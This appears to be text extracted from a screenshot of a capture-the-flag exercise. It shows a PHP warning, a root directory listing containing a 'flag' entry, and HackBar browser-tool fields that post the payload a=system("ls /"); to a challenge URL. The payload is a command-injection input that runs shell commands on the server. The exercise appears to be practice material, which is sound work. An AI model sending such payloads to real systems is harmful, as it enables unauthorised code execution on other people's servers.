 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/b.php on line 1
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://120.27.148.152:50015/b.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("ls /");